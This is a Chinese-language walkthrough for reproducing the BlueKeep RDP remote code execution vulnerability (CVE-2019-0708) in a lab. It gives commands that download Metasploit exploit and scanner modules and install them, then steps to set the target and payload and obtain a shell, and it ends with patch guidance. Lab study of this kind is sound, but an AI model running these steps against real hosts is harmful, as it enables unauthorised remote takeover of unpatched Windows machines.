一、漏洞說明

2019年5月15日微軟發布安全補丁修復了CVE編號為CVE-2019-0708的Windows遠程桌面服務(RDP)遠程代碼執行漏洞,該漏洞在不需身份認證的情況下即可遠程觸發,危害與影響面極大。

目前,9月7日EXP代碼已被公開發布至metasploit-framework的Pull requests中,經測試已經可以遠程代碼執行。

二、漏洞影響版本

Windows 7

Windows server 2008 R2

Windows server 2008

Windows 2003

Windows xp

注:Windows 8和windows10以及之后的版本不受此漏洞影響

三、漏洞環境搭建

攻擊機:kali 2018.2

靶機:win7 sp1 7061

四、漏洞復現

1、更新msf

apt-get update

apt-get install metasploit-framework

2、下載攻擊套件

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rbwget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rbwget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rbwget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

3、替換msf中相應的文件

cve_2019_0708_bluekeep_rce.rb 添加 /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rbrdp.rb 替換 /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rbrdp_scanner.rb 替換 /usr/share//metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rbcve_2019_0708_bluekeep.rb 替換 /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

4、啟動msf,加載文件



5、搜索0708,可以看到文件成功加載



6、利用漏洞,設置rhosts、target、payload

7、開始執行exp,成功獲得shell

五、漏洞防御

1、熱補丁修復工具下載,下載地址: https://www.qianxin.com/other/CVE-2019-0708

注: CVE-2019-0708熱補丁工具”是針對“Windows遠程桌面服務的遠程代碼執行漏洞CVE-2019-0708”推出的熱補丁修復工具,可以針對不能直接打補丁環境,提供的臨時解決漏洞問題的方案。

新聞熱點

疑難解答